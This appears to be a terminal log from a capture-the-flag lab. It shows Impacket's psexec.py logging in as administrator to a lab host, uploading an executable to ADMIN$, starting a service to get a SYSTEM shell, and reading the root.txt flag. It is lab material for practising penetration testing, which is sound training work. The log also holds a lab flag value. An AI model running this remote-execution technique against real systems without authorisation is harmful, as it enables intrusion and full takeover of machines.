 kali@kali:~/Tools/impacket/examples$ python3 psexec.py administrator@10.129.95.187
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file HLNTFwmR.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service KOIm on 10.129.95.187.....
[*] Starting service KOIm.....
[!] Press help for extra shell commands
icrosoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
t authority\system
C:\Windows\system32> cd C:\Users、^H
he filename, directory name, or volume label syntax is incorrect.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\Administrator\Desktop
07/27/2021  01:30 AM    <DIR>          .
07/27/2021  01:30 AM    <DIR>          ..
02/25/2020  06:36 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  10,704,678,912 bytes free
C:\Users\Administrator\Desktop> type root.txt
91ccec3305e98240082d4474b848528